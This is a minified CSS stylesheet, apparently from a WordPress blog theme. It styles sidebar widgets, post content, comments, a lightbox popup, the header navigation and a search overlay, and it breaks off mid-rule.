img{max-width:100%;height:auto!important}.widget_post_views_counter_list_widget ul li .post-title{font-size:16px;text-transform:none}.widget_post_views_counter_list_widget ul li .post-excerpt{display:none}.widget_post_views_counter_list_widget ul li .count{display:none}.widget_text input[type=email],.widget_text input[type=text],.widget_text input[type=tel],.widget_text textarea{width:100%}.mjr-profile{position:relative;text-align:center;background:#f7f7f7;padding:20px}.mjr-profile h3,.mjr-profile h4,.mjr-profile h5,.mjr-profile h6{margin-top:0;padding-top:0;margin-bottom:20px}.mjr-profile .profile-avatar{-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;background-position:center center;position:relative;width:140px;height:140px;display:inline-block;-webkit-border-radius:140px;-moz-border-radius:140px;border-radius:140px}.mjr-profile .profile-name{margin-top:5px;font-size:22px}.mjr-profile .profile-location{margin-top:10px}.mjr-profile .profile-location i{margin-right:5px}.mjr-profile .profile-text{margin-top:15px;line-height:150%}.mjr-profile .social-wrap{margin-top:15px;opacity:.75}.mjr-postbox{position:relative;width:100%;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;background-position:center center;padding:60px 30px 60px 30px;color:#fff}.mjr-postbox .mjr-postbox-wrap{background:#fff;padding:50px 20px;position:relative}.mjr-postbox.no-bg{background-color:#eee}.mjr-postbox.no-bg:after{opacity:0}.mjr-postbox.no-bg:hover:after{opacity:1;background:rgba(0,0,0,.2)}.mjr-postbox:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.2);pointer-events:none;transition:all 150ms ease-in-out}.mjr-postbox:hover:after{background:rgba(0,0,0,.35)}.mjr-postbox a{color:#000}.mjr-postbox .postbox-cat{text-transform:uppercase;font-size:13px;margin:0 0 20px 0;letter-spacing:2px;font-weight:700}.mjr-postbox .postbox-cat,.mjr-postbox .postbox-text{position:relative;z-index:1}.mjr-postbox .postbox-cat h2.post-title,.mjr-postbox .postbox-text h2.post-title{font-size:24px;margin-bottom:0;padding-bottom:0;line-height:130%}.post-styling h1,.post-styling h2,.post-styling h3,.post-styling h4,.post-styling h5,.post-styling h6{margin:0 0 25px 0;padding:0;line-height:120%;color:#000}.post-styling strong{color:#000}.post-styling .default-button{display:inline-block;border:0;text-transform:uppercase;padding:12px 20px;margin:0 0 5px 0;font-size:16px;width:auto;text-decoration:none!important;line-height:1;position:relative;transition:all 150ms ease-in-out;color:#fff;border-radius:3px}.post-styling .default-button:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%}.post-styling .default-button:hover{opacity:.9}.post-styling .default-button:active{opacity:.8}.post-styling .default-button:focus{opacity:.85;border:0}.post-styling .default-button .fa{margin:0 5px 0 0}.post-styling button{display:inline-block;border:0;text-transform:uppercase;padding:12px 20px;margin:0 0 5px 0;font-size:16px;width:auto;text-decoration:none!important;line-height:1;position:relative;transition:all 150ms ease-in-out;border-radius:3px;color:#fff;border-bottom:0}.post-styling button:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%}.post-styling button:hover{opacity:.9}.post-styling button:active{opacity:.8}.post-styling button:focus{opacity:.85;border:0}.post-styling button .fa{margin:0 5px 0 0}.post-styling hr{height:0;padding:0;width:100%;margin:30px 0 30px 0;border:0;border-bottom:1px solid #ddd}.post-styling a{text-decoration:underline}.post-styling h1{font-size:46px}.post-styling h2{font-size:36px}.post-styling h3{font-size:30px}.post-styling h4{font-size:26px}.post-styling h5{font-size:22px}.post-styling h6{font-size:18px}.post-styling p{margin:0 0 25px 0;padding:0}.post-styling div{max-width:100%}.post-styling ol,.post-styling ul{padding-top:0;margin-top:0;padding-bottom:0;margin-bottom:25px;padding-left:20px}.post-styling ol ol,.post-styling ol ul,.post-styling ul ol,.post-styling ul ul{margin-bottom:0}.post-styling ol li,.post-styling ul li{line-height:160%}.post-styling ul{list-style:disc}.post-styling address{margin-bottom:25px}.post-styling pre{font-size:16px;padding:20px;border-left:5px solid #e5e5e5;background:#f9f9f9;word-wrap:normal;line-height:120%;margin-top:0;margin-bottom:25px;tab-size:4}.post-styling pre code{background:0 0}.post-styling code{background:#f9f9f9;word-wrap:normal;line-height:120%;padding:5px}.post-styling img{height:auto!important}.post-styling table{width:100%;margin-bottom:25px;text-align:left}.post-styling table td,.post-styling table th{padding:15px}.post-styling table td:focus,.post-styling table th:focus{outline:0}.post-styling table th{background:#f1f1f1}.post-styling table thead td,.post-styling table thead th{background:#f1f1f1}.post-styling table tbody tr:nth-child(even){background:#fafafa}.post-styling blockquote{margin:0 0 25px 0;padding:0;font-size:20px;line-height:170%;text-align:center;border-top:1px solid #ddd;border-bottom:1px solid #ddd}@media (max-width:960px){.post-styling blockquote{padding:0}}.post-styling blockquote p{padding:0;margin:25px 0}.post-styling blockquote cite{display:block;margin:15px 0 0 0;font-size:16px;text-align:right}.post-styling label{display:inline-block}.post-styling input:not([type=submit]),.post-styling textarea{width:100%}.post-styling textarea{height:250px}.post-styling input{margin-bottom:0}.post-styling iframe{margin:0 auto;width:100%}.post-styling .wp-caption{color:#999;font-size:15px;text-align:center}.post-styling .wp-caption-text{color:#999;font-size:15px;text-align:center;margin-top:10px}.post-styling .gallery-caption{color:#999;font-size:14px;margin-bottom:11px;padding:0 10px}body.admin-bar .responsive-menu-trigger{margin-top:62px}@media (max-width:782px){body.admin-bar .responsive-menu-trigger{margin-top:76px}}.offset-wrapper{transform:translate3d(0,0,0);transition:transform .4s}.offset-menu{transform:translate3d(100%,0,0);transition:transform .4s}body.menu-active .responsive-wrap .responsive-nav{transform:translate3d(0,0,0);transition:transform .8s}body.menu-active .fader{pointer-events:auto;opacity:1}.offset-menu-open .responsive-wrap .responsive-nav{transform:translate3d(0,0,0);transition:transform .8s}.offset-menu-open .fader{pointer-events:auto;opacity:1}@media (max-width:1200px){.responsive-wrap{display:block!important}}.responsive-wrap .responsive-nav{position:fixed;top:0;right:0;z-index:150;width:100%;height:100%;padding:7em 0 0;transform:translate3d(100%,0,0);transition:transform .4s}.responsive-wrap .responsive-nav ul{padding:0 30px}.responsive-wrap .responsive-nav ul li{margin:0 0 10px 0}.responsive-wrap .responsive-nav ul li a{text-transform:uppercase;color:#fff;font-size:34px;font-weight:300}.responsive-wrap .responsive-nav ul li a:hover{opacity:.8}@media (max-width:700px){.responsive-wrap .responsive-nav ul li a{font-size:20px}}.responsive-wrap .responsive-nav ul li ul{margin:10px 0 10px 10px;padding:0;display:none}.responsive-wrap .social-wrap{position:absolute;left:30px;bottom:30px;width:100%;font-size:20px}.responsive-wrap .social-wrap a{color:#fff}@media (max-height:480px){.responsive-wrap .social-wrap{display:none}}.fader{opacity:0;z-index:149;position:fixed;top:0;left:0;background:rgba(0,0,0,0);content:'';width:100%;height:100%;pointer-events:none;transition:all 150ms ease-in-out}.responsive-menu-trigger{display:none;margin:30px;padding:0;padding-bottom:10px;transition:.3s;cursor:pointer;user-select:none;position:absolute;top:0;right:0;z-index:151;background:0 0;border:0}@media (max-width:1200px){.responsive-menu-trigger{display:block;margin:20px}}.responsive-menu-trigger:hover{opacity:1}.responsive-menu-trigger:active{transition:0}.responsive-menu-trigger .line{display:inline-block;width:32px;height:2.13px;background:#fff;transition:all 150ms ease-in-out}.responsive-menu-trigger span{display:inline-block;width:32px;height:2.13px;background:#fff;transition:all 150ms ease-in-out;position:relative}.responsive-menu-trigger span:after,.responsive-menu-trigger span:before{display:inline-block;width:32px;height:2.13px;background:#fff;transition:all 150ms ease-in-out;position:absolute;left:0;content:'';transform-origin:2.29px center}.responsive-menu-trigger span:before{top:10.67px}.responsive-menu-trigger span:after{top:-10.67px}.header-dark .responsive-menu-trigger span{background:#000}.header-dark .responsive-menu-trigger span:after,.header-dark .responsive-menu-trigger span:before{background:#000}body.menu-active .responsive-menu-trigger{position:fixed}body.menu-active .responsive-menu-trigger span{background:0 0;border-color:transparent}body.menu-active .responsive-menu-trigger span:after,body.menu-active .responsive-menu-trigger span:before{transform-origin:50% 50%;top:0;width:32px;background:#707070}body.menu-active .responsive-menu-trigger span:before{transform:rotate3d(0,0,1,45deg)}body.menu-active .responsive-menu-trigger span:after{transform:rotate3d(0,0,1,-45deg)}.main-sidebar{flex:1;max-width:350px;min-width:350px}.sidebar_position-left .content{flex-direction:row-reverse}@media (max-width:1200px){.sidebar_position-left .content{display:block}}.sidebar_position-left .main-sidebar{padding:0 50px 0 0}.sidebar_position-hidden .main-sidebar{display:none}@media (max-width:1200px){.sidebar_position-right .content{display:block}}.sidebar_position-right .main-sidebar{padding:0 0 0 50px}@media (max-width:1200px){.sidebar_position-left .main-sidebar,.sidebar_position-right .main-sidebar{max-width:770px;min-width:0;width:100%;border-left:0;border-right:0;padding:50px 20px 20px 20px;margin:0 auto 0 auto}}.sidebar button{display:inline-block;border:0;text-transform:uppercase;padding:12px 20px;margin:0 0 5px 0;font-size:16px;width:auto;text-decoration:none!important;line-height:1;position:relative;transition:all 150ms ease-in-out;color:#fff;border-radius:3px}.sidebar button:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%}.sidebar button:hover{opacity:.9}.sidebar button:active{opacity:.8}.sidebar button:focus{opacity:.85;border:0}.sidebar button .fa{margin:0 5px 0 0}.sidebar section{font-size:16px;margin-bottom:40px;text-align:left;width:100%}.sidebar section:not( .null-instagram-feed ) a:hover{opacity:.8}.sidebar section>h2{font-size:20px;margin:0 0 30px 0}.sidebar section>div.head-line{margin-bottom:30px;content:'';display:block;width:50px;height:5px}.sidebar section.PI_SimpleTwitterTweets li,.sidebar section.widget_archive li,.sidebar section.widget_categories li,.sidebar section.widget_meta li,.sidebar section.widget_nav_menu li,.sidebar section.widget_pages li,.sidebar section.widget_recent_comments li,.sidebar section.widget_recent_entries li{padding:10px 0;border-bottom:1px solid #e5e5e5}.sidebar section.PI_SimpleTwitterTweets li:last-child,.sidebar section.widget_archive li:last-child,.sidebar section.widget_categories li:last-child,.sidebar section.widget_meta li:last-child,.sidebar section.widget_nav_menu li:last-child,.sidebar section.widget_pages li:last-child,.sidebar section.widget_recent_comments li:last-child,.sidebar section.widget_recent_entries li:last-child{border-bottom:0}.sidebar section.PI_SimpleTwitterTweets li:first-child,.sidebar section.widget_archive li:first-child,.sidebar section.widget_categories li:first-child,.sidebar section.widget_meta li:first-child,.sidebar section.widget_nav_menu li:first-child,.sidebar section.widget_pages li:first-child,.sidebar section.widget_recent_comments li:first-child,.sidebar section.widget_recent_entries li:first-child{padding-top:0}.sidebar .tagcloud a{padding:2px 5px;text-transform:uppercase;margin:0 5px 10px 0;font-size:13px!important;border:1px solid #707070}.sidebar .footer-logo{line-height:100%}.comments{width:100%;padding:0;margin-top:50px}.comments>h3{padding:0;margin:0}.comments .list-comments{padding:50px 0 0 0;border-top:1px solid #e5e5e5;margin:50px 0 50px 0;border-bottom:1px solid #e5e5e5}.comments .list-comments ul{list-style:none}.comments .list-comments>li{list-style-type:none}.comments #reply-title small a{margin-top:25px;display:block;font-size:18px;opacity:.6}.comments #respond>h3{padding:0 0 20px 0;margin:0}.comments #respond code,.comments #respond label{display:block}.comments #respond .comment-notes,.comments #respond .logged-in-as{margin:0 0 30px 0}.comments #respond .form-allowed-tags{font-size:12px;line-height:15px}.comments #respond .form-allowed-tags code{margin:10px 0 0 0}.comments #respond label{margin:0 0 10px 0}.comments #respond input[type=email],.comments #respond input[type=text],.comments #respond textarea{width:100%}.comments #respond .form-allowed-tags{display:none}.comments #respond #submit{display:inline-block;border:0;text-transform:uppercase;padding:12px 20px;margin:0 0 5px 0;font-size:16px;width:auto;text-decoration:none!important;line-height:1;position:relative;transition:all 150ms ease-in-out;color:#fff;border-radius:3px;margin-bottom:0}.comments #respond #submit:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%}.comments #respond #submit:hover{opacity:.9}.comments #respond #submit:active{opacity:.8}.comments #respond #submit:focus{opacity:.85;border:0}.comments #respond #submit .fa{margin:0 5px 0 0}.comments #respond .form-submit{margin:30px 0 0 0}.comments .comment-body{position:relative;margin:0 0 50px 0}.comments .comment-body h1,.comments .comment-body h2,.comments .comment-body h3,.comments .comment-body h4,.comments .comment-body h5,.comments .comment-body h6{margin:0 0 25px 0;padding:0;line-height:120%;color:#000}.comments .comment-body strong{color:#000}.comments .comment-body .default-button{display:inline-block;border:0;text-transform:uppercase;padding:12px 20px;margin:0 0 5px 0;font-size:16px;width:auto;text-decoration:none!important;line-height:1;position:relative;transition:all 150ms ease-in-out;color:#fff;border-radius:3px}.comments .comment-body .default-button:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%}.comments .comment-body .default-button:hover{opacity:.9}.comments .comment-body .default-button:active{opacity:.8}.comments .comment-body .default-button:focus{opacity:.85;border:0}.comments .comment-body .default-button .fa{margin:0 5px 0 0}.comments .comment-body button{display:inline-block;border:0;text-transform:uppercase;padding:12px 20px;margin:0 0 5px 0;font-size:16px;width:auto;text-decoration:none!important;line-height:1;position:relative;transition:all 150ms ease-in-out;border-radius:3px;color:#fff;border-bottom:0}.comments .comment-body button:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%}.comments .comment-body button:hover{opacity:.9}.comments .comment-body button:active{opacity:.8}.comments .comment-body button:focus{opacity:.85;border:0}.comments .comment-body button .fa{margin:0 5px 0 0}.comments .comment-body hr{height:0;padding:0;width:100%;margin:30px 0 30px 0;border:0;border-bottom:1px solid #ddd}.comments .comment-body a{text-decoration:underline}.comments .comment-body h1{font-size:46px}.comments .comment-body h2{font-size:36px}.comments .comment-body h3{font-size:30px}.comments .comment-body h4{font-size:26px}.comments .comment-body h5{font-size:22px}.comments .comment-body h6{font-size:18px}.comments .comment-body p{margin:0 0 25px 0;padding:0}.comments .comment-body div{max-width:100%}.comments .comment-body ol,.comments .comment-body ul{padding-top:0;margin-top:0;padding-bottom:0;margin-bottom:25px;padding-left:20px}.comments .comment-body ol ol,.comments .comment-body ol ul,.comments .comment-body ul ol,.comments .comment-body ul ul{margin-bottom:0}.comments .comment-body ol li,.comments .comment-body ul li{line-height:160%}.comments .comment-body ul{list-style:disc}.comments .comment-body address{margin-bottom:25px}.comments .comment-body pre{font-size:16px;padding:20px;border-left:5px solid #e5e5e5;background:#f9f9f9;word-wrap:normal;line-height:120%;margin-top:0;margin-bottom:25px;tab-size:4}.comments .comment-body pre code{background:0 0}.comments .comment-body code{background:#f9f9f9;word-wrap:normal;line-height:120%;padding:5px}.comments .comment-body img{height:auto!important}.comments .comment-body table{width:100%;margin-bottom:25px;text-align:left}.comments .comment-body table td,.comments .comment-body table th{padding:15px}.comments .comment-body table td:focus,.comments .comment-body table th:focus{outline:0}.comments .comment-body table th{background:#f1f1f1}.comments .comment-body table thead td,.comments .comment-body table thead th{background:#f1f1f1}.comments .comment-body table tbody tr:nth-child(even){background:#fafafa}.comments .comment-body blockquote{margin:0 0 25px 0;padding:0;font-size:20px;line-height:170%;text-align:center;border-top:1px solid #ddd;border-bottom:1px solid #ddd}@media (max-width:960px){.comments .comment-body blockquote{padding:0}}.comments .comment-body blockquote p{padding:0;margin:25px 0}.comments .comment-body blockquote cite{display:block;margin:15px 0 0 0;font-size:16px;text-align:right}.comments .comment-body label{display:inline-block}.comments .comment-body input:not([type=submit]),.comments .comment-body textarea{width:100%}.comments .comment-body textarea{height:250px}.comments .comment-body input{margin-bottom:0}.comments .comment-body iframe{margin:0 auto;width:100%}.comments .comment-body .wp-caption{color:#999;font-size:15px;text-align:center}.comments .comment-body .wp-caption-text{color:#999;font-size:15px;text-align:center;margin-top:10px}.comments .comment-body .gallery-caption{color:#999;font-size:14px;margin-bottom:11px;padding:0 10px}.comments .comment-body ol li{list-style-type:decimal}.comments .comment-body ul li{list-style-type:disc}.comments .comments-closed{text-align:center}.comments .vcard{display:flex;align-items:flex-start;padding-bottom:20px}.comments .vcard img{width:64px;height:64px;-webkit-border-radius:255px;-moz-border-radius:255px;border-radius:255px;margin:0 20px 0 0;vertical-align:top}@media (max-width:1200px){.comments .vcard img{display:none}}.comments .vcard cite{padding-top:2px;font-style:normal}.comments .vcard span{display:none}.comments .comment-meta{position:absolute;top:35px;left:84px;color:#999;font-size:15px}@media (max-width:1200px){.comments .comment-meta{display:none}}.comments .comment-meta a{color:#999;border-bottom:0}.comments .comment-meta a:first-child{text-decoration:none}.comments .comment-meta a:first-child:hover{text-decoration:none}.comments .children{margin:10px 0;padding:0 0 0 30px;border-left:1px solid #e5e5e5}@media (max-width:1200px){.comments .children{border-left:0;padding:0}}.comments .reply a{display:inline-block;background:#eee;padding:5px 20px;text-decoration:none;border-bottom:0;font-size:15px}.comments .reply a:hover{opacity:.8}.comments .comments-pagination{font-size:14px;text-transform:uppercase}.comments .comments-pagination span{color:#999;padding:10px}.comments .comments-pagination span:first-child{padding-left:0}.comments .comments-pagination a{color:#000;padding:10px}.comments .comments-pagination a:hover{color:#666}.comments .comments-pagination a:first-child{padding-left:0}.comments .comments-pagination a,.comments .comments-pagination span{display:inline-block;margin-bottom:30px}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1542;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8;filter:alpha(opacity=80)}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1543;position:fixed;outline:0!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1545}.mfp-ajax-holder .mfp-content,.mfp-inline-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-arrow,.mfp-close,.mfp-counter,.mfp-preloader{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#CCC;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1544}.mfp-preloader a{color:#CCC}.mfp-preloader a:hover{color:#FFF}.mfp-s-error .mfp-content,.mfp-s-ready .mfp-preloader{display:none}button.mfp-arrow,button.mfp-close{overflow:visible;cursor:pointer;background:0 0;border:0;-webkit-appearance:none;display:block;outline:0;padding:0;z-index:1046;-webkit-box-shadow:none;box-shadow:none}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;filter:alpha(opacity=65);padding:0 0 18px 10px;color:#FFF;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:focus{opacity:.8}.mfp-close:hover{opacity:1;filter:alpha(opacity=100)}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-iframe-holder .mfp-close,.mfp-image-holder .mfp-close{color:#FFF;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#CCC;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:.3;filter:alpha(opacity=30);margin:-55px 0 0;top:50%;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:focus,.mfp-arrow:hover{opacity:1;filter:alpha(opacity=100)}.mfp-arrow .mfp-a,.mfp-arrow .mfp-b,.mfp-arrow:after,.mfp-arrow:before{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:inset transparent}.mfp-arrow .mfp-a,.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow .mfp-b,.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.3}.mfp-arrow-left{left:0}.mfp-arrow-left .mfp-a,.mfp-arrow-left:after{border-right:17px solid #999;margin-left:31px}.mfp-arrow-left .mfp-b,.mfp-arrow-left:before{margin-left:25px}.mfp-arrow-right{right:0}.mfp-arrow-right .mfp-a,.mfp-arrow-right:after{border-left:17px solid #999;margin-left:39px}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:40px 0;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.mfp-figure small{color:#BDBDBD;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#F3F3F3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.mfp-ie7 .mfp-img{padding:0}.mfp-ie7 .mfp-bottom-bar{width:600px;left:50%;margin-left:-300px;margin-top:5px;padding-bottom:5px}.mfp-ie7 .mfp-container{padding:0}.mfp-ie7 .mfp-content{padding-top:44px}.mfp-ie7 .mfp-close{top:0;right:0;padding-top:0}header.header-main .logo-wrap .logo-table{text-transform:uppercase;color:#fff;font-size:16px;letter-spacing:6px}header.header-main .logo-wrap .logo-table h1{color:#fff;font-weight:200}header.header-main .logo-wrap .logo-table .lead{border-bottom:0}header.header-main .logo-wrap .logo-table .logo-main{display:flex;align-items:center;overflow:hidden;padding:0;justify-content:center}header.header-main .logo-wrap .logo-table .logo-main>div{padding:7px 20px;box-sizing:border-box}@media (max-width:1200px){header.header-main .logo-wrap .logo-table .logo-main{display:block}header.header-main .logo-wrap .logo-table .logo-main .logo-est{border-top:1px solid #fff}header.header-main .logo-wrap .logo-table .logo-main .logo-est:before{display:none}}header.header-main .logo-wrap .logo-table .logo-est{position:relative}header.header-main .logo-wrap .logo-table .logo-est:before{content:'';position:absolute;top:0;left:0;width:1px;height:500px;margin-top:-250px;background-color:#fff}header.header-main .logo-wrap .logo-table .logo-location{border-top:0}header.header-main .logo-wrap .logo-table>div{padding:7px 20px;border:1px solid #fff}.header-dark header.header-main .logo-wrap .logo-table{color:#000}.header-dark header.header-main .logo-wrap .logo-table h1{color:#000}@media (max-width:1200px){.header-dark header.header-main .logo-wrap .logo-table .logo-main .logo-est{border-top:1px solid #000}}.header-dark header.header-main .logo-wrap .logo-table .logo-est:before{background-color:#000}.header-dark header.header-main .logo-wrap .logo-table>div{border:1px solid #000}.header-dark header.header-main .logo-wrap .logo-table .lead{border-bottom:0}.header-dark header.header-main .logo-wrap .logo-table .logo-location{border-top:0}header.header .main-nav div>ul>li>a:before{content:'';display:block;background:#fff;top:0;left:0;margin-left:-3px;width:0;height:1px;transition:all 150ms ease-in-out}header.header .main-nav div>ul>li>a:hover:before{width:100%}.header-dark header.header .main-nav ul li>a:before{background:#000}.sidebar section>h2{margin-bottom:15px}.sidebar section>div.head-line{width:100%;height:2px;margin-bottom:15px}header.header-main{position:relative;width:100%;z-index:100;padding:0 30px;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;background-position:center center;display:flex;align-items:center;justify-content:center;flex-wrap:wrap;flex-direction:column}@media (max-width:1200px){header.header-main{height:250px;padding:0 20px}}header.header-main .header-overlay{position:absolute;top:0;left:0;width:100%;height:100%;background:#000}header.header.header-small{width:100%;position:fixed;top:0;left:0;height:80px;z-index:101;opacity:0;pointer-events:none;transition:all 150ms ease-in-out;background-image:none;box-shadow:0 0 32px rgba(0,0,0,.15);display:flex;align-items:center;justify-content:center}header.header.header-small .logo-wrap{display:none}header.header.header-small.visible{opacity:1;pointer-events:auto}@media (max-width:1200px){header.header.header-small{display:none}}header.header.header-small .main-nav{position:absolute;top:10px;left:0;text-align:center;width:80%;margin:0 10%}@media (max-width:1400px){header.header.header-small .main-nav>div{max-width:880px;margin:0 auto}}header.header.header-small .social-wrap{position:absolute;top:30px;left:30px}header.header.header-small .social-wrap a{color:#fff}@media (max-width:1200px){header.header.header-small .social-wrap{display:none}}body.admin-bar .header-small{top:32px}@media (max-width:782px){body.admin-bar .header-small{top:46px}}header.header-main .logo-wrap{position:relative;text-align:center;z-index:1;transform:translate(0,-25%);-webkit-font-smoothing:subpixel-antialiased;-webkit-transform:translateZ(0) scale(1,1)}@media (max-width:1200px){header.header-main .logo-wrap{transform:translate(0,0)}header.header-main .logo-wrap h1{width:100%;word-wrap:break-word;font-size:40px;flex:0 0 100%}header.header-main .logo-wrap h1 a{width:100%}header.header-main .logo-wrap h2{flex:0 0 100%}}header.header-main .logo-wrap h1{margin:0;padding:0;line-height:100%;word-wrap:break-word;font-weight:400}header.header-main .logo-wrap h1 a{display:inline-block;color:#fff}header.header-main .logo-wrap h2.lead{margin:10px 0 0 0;padding:0;word-wrap:break-word;font-size:18px;color:#fff;display:none}header.header-main .main-nav{position:absolute;bottom:0;left:0;text-align:center;width:100%}@media (max-width:1200px){header.header .main-nav{display:none}}header.header .main-nav div>ul{display:flex;flex-wrap:wrap;justify-content:center;white-space:nowrap}header.header .main-nav div>ul>li{margin:0 10px;position:relative;padding:20px}header.header .main-nav div>ul>li a{text-transform:uppercase;color:#fff;font-size:14px;letter-spacing:6px}header.header .main-nav div>ul>li.current-cat>a,header.header .main-nav div>ul>li.current-menu-item>a,header.header .main-nav div>ul>li.current_page_item>a{opacity:.7}header.header .main-nav div>ul>li ul{visibility:hidden;opacity:0;pointer-events:none;position:absolute;left:50%;top:100%;width:200px;margin:0 0 0 -100px;padding:0;transition:all 150ms ease-in-out;z-index:101}header.header .main-nav div>ul>li ul.visible{visibility:visible;opacity:1;pointer-events:auto}header.header .main-nav div>ul>li ul li{margin:0;position:relative;border-right:1px solid #fff;border-left:1px solid #fff;background:#000;float:none}header.header .main-nav div>ul>li ul li.menu-item-has-children a:after{display:none}header.header .main-nav div>ul>li ul li:first-of-type{border-top:1px solid #fff}header.header .main-nav div>ul>li ul li:first-of-type:before{content:'';display:inline-block;position:absolute;top:-6px;left:50%;width:0;height:0;border-left:5px solid transparent;border-right:5px solid transparent;border-bottom:5px solid #fff;margin-left:-3px}header.header .main-nav div>ul>li ul li:last-of-type{border-bottom:1px solid #fff}header.header .main-nav div>ul>li ul li:hover{background:#222}header.header .main-nav div>ul>li ul li a{display:block;padding:10px 20px;color:#fff}header.header .main-nav div>ul>li ul li ul{left:100%;top:0;padding:0;margin:0;z-index:100;margin-left:-1px;margin-top:-1px}header.header .main-nav div>ul>li ul li ul li:first-of-type:before{display:none}header.header-main .social-wrap{position:absolute;top:30px;left:30px}header.header-main .social-wrap a{color:#fff}@media (max-width:1200px){header.header-main .social-wrap{display:none}}.header-dark header.header .main-nav ul li a{color:#000}.header-dark header.header .main-nav ul li ul li{background:#fff;border-left:1px solid #000;border-right:1px solid #000}.header-dark header.header .main-nav ul li ul li:hover{background:#f9f9f9}.header-dark header.header .main-nav ul li ul li a{color:#000}.header-dark header.header .main-nav ul li ul li:first-of-type{border-top:1px solid #000}.header-dark header.header .main-nav ul li ul li:first-of-type:before{border-bottom:5px solid #000}.header-dark header.header .main-nav ul li ul li:last-of-type{border-bottom:1px solid #000}.header-dark header.header .logo-wrap h1 a{color:#000}.header-dark header.header .logo-wrap h2.lead{color:#000}.header-dark header.header .social-wrap a{color:#333}.header-dark header.header .header-overlay{background:#fff}.header-dark .search-wrap{background:rgba(255,255,255,.9)}.header-dark .search-wrap p{color:#000}.header-dark .search-wrap input{color:#000;border-bottom-color:#000}.header-dark .search-trigger{color:#333}.header-dark .search-close{color:#333}.search-wrap{visibility:hidden;opacity:0;transition:all 150ms ease-in-out;position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.9);z-index:250;display:flex;align-items:center;justify-content:center;flex-wrap:wrap;flex-direction:column;padding:30px}@media (max-width:1200px){.search-wrap{padding:20px}}.search-wrap ::-webkit-input-placeholder{color:transparent}.search-wrap :-moz-placeholder{color:transparent}.search-wrap 